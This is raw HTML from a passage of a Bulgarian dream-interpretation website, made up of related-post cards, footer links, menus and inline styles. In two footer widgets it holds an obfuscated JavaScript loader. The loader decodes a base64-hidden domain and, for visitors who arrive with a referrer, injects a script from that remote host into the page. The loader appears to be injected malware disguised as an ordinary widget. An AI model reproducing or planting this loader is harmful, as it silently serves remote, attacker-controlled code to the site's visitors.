								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; 